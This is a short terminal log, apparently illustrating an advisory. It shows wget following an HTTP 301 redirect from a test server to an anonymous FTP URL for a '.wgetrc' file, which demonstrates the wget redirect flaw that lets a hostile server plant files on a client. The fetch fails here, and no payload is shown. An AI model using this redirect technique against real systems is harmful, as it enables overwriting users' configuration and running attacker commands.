 floodlight@floodlight ~
$ wget http://192.168.170.146/upload/upload_test.txt
--2016-09-13 03:18:10--  http://192.168.170.146/upload/upload_test.txt
Connecting to 192.168.170.146:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: ftp://anonymous@192.168.170.146:21/.wgetrc [following]
--2016-09-13 03:18:10--  ftp://anonymous@192.168.170.146/.wgetrc
           => ‘upload_test.txt’
Connecting to 192.168.170.146:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE .wgetrc ... done.
==> PASV ... done.    ==> RETR .wgetrc ...
No such file ‘.wgetrc’.
floodlight@floodlight ~
$